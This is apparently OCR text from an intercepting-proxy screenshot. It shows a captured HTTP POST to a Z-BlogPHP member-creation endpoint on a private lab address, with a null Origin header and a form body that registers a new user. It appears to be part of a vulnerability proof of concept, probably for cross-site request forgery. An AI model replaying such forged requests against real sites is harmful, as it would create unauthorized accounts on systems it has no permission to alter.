 Request to http://192.168.100.2:1001
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /zb_system/cmd.php?act=MemberPst&csrfToken=bf2a2b8c661fb3b667bdd840bd601cbe HTTP/1.1
2 Host: 192.168.100.2:1001
3 Content-Length: 131
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,jv;q=0.8
12 Connection: close
13
14 ID=0&Level=6&Status=0&Name=123123&Password=123123123&PasswordRe=123123123&Alias=&Email=123%40qq.com&HomePage=&Intro=&Template=index